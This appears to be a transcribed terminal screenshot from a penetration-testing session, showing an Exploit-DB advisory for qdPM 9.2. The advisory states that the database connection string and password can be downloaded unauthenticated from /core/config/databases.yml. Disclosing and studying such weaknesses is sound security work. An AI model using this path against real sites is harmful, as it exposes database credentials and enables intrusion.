 ┌──(root㉿Dragon)-[~]
└─# cat 50176.txt
# Exploit Title: qdPM 9.2 - DB Connection String and Password Exposure (Unauthenticated)
# Date: 03/08/2021
# Exploit Author: Leon Trappett (thepcn3rd)
# Vendor Homepage: https://qdpm.net/
# Software Link: https://sourceforge.net/projects/qdpm/files/latest/download
# Version: 9.2
# Tested on: Ubuntu 20.04 Apache2 Server running PHP 7.4
The password and connection string for the database are stored in a yml file. To access the yml file
you can go to http://<website>/core/config/databases.yml file and download.